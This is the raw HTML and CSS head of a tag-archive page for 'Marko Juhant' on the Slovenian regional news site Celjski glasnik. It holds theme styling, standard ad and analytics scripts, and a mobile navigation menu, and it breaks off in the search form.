    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/marko-juhant/",
                                "name": "Marko Juhant"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-marko-juhant tag-3035 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
